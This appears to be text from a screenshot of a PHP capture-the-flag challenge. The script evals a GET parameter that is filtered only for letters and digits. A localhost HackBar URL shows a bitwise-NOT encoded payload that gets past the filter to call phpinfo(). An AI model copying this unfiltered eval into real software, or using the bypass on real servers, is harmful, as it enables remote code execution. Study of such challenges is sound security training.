 <?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['code'])){
$code=$_GET['code'];
if(strlen($code)>410){
die("This is too Long.");
}
if(preg_match("/[A-Za-z0-9]+/",$code)){
die("NO.");
}
@eval($code);
}
?>
PHP Version 7.1.9
php
查看器 调试器 网络 存储 控制台 样式编辑器 性能 内存 无障碍环境 HackBar Max HacKBar Cookie Editor
Encryption Encoding SQL XSS Other
WgpSec狼组安全团队
Load URL
http://localhost:63342/1/1.php?code=(~%8F%97%8F%96%91%99%90)();